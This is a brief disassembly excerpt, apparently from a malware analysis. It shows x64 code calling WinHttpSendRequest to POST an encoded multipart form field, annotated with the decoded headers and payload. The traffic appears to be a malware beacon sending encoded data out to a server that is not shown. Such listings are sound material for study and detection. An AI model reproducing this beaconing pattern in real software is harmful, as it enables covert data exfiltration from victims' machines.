 loc_2C6370D:
and [rsp+78h+var_48], rbx
mov [rsp+78h+dwTotalLength], esi ; dwTotalLength
mov [rsp+78h+nReceiveTimeout], ecx ; dwOptionalLength
mov rcx, r14 ; hRequest
mov r9, r12 ; lpOptional
mov r8d, r15d ; dwHeadersLength
mov rdx, rdi ; lpszHeaders
call cs:WinHttpSendRequest ;
; lpszHeaders = L"Content-Type: multipart/form-data; boundary=17a667a4fe295ce5"
; dwHeadersLength = 0xffffffff
; lpOptional = "--17a667a4fe295ce5..Content-Disp"
; "osition: form-data; name="nmnvd""
; "....6xioaSneJ8/8TyG3q_2BjSVYmYcR"
; "7/PfXjChppz_2FHp/zwt9wSmDupsL8W5"
; "nrIj/e6186rGAAj/ymVAfe8njBTNKKjC"
; "ys/UrHs6rU0cqnZ2XB/MaaLB8h502BNl"
; "akx/n8S_2FlGn107pWFqo/g6pPZq2mK5"
; "aHM/jOZPnJa9qJMJMt/u9atSnbfMYHqs"
; "7HNk/p7qrrJ3gzjIdNv/Jlk..--17a66"
; "7a4fe295ce5--.."
; dwOptionalLength = 0x12f
; dwTotalLength = 0x12f
; dwContext = 0
test eax, eax
jnz short loc_2C637A1